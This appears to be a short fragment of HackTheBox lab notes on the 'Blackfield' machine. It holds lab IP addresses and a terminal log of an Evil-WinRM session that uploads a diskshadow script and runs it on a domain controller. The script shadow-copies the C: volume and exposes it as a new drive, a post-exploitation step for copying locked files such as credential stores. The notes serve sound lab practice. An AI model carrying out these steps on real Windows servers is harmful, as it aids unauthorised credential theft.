 192.168.1.12
10.10.14.12
10.10.10.192 - Blackfield
*Evil-WinRM* PS C:\Temp> upload diskshadow.txt
Info: Uploading /home/al3j0/Documents/HackTheBox/Windows/Blackfield/content/diskshadow.txt to C:\Temp\diskshadow.txt
Data: 120 bytes of 120 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp> diskshadow.exe /s c:\temp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  6/5/2024 8:58:18 PM
-> set context persistent nowriters
❯ nvim diskshadow.txt
❯ cat diskshadow.txt
File: diskshadow.txt
1 set context persistent nowriters
2 add volume c: alias oldboy
3 create
4 expose %oldboy% z:
VPN - root's tasks Reconnaissance - Enumeration